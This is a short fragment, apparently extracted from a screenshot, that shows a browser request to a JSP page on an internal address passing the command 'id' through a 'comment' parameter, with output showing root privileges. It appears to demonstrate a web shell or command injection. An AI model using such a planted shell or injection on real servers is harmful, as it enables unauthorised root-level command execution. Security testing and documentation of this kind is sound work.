 InPrivate http://10.48.50.37:8080/a/a.jsp?comment=id 10.48.50.37
Send
Command: id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)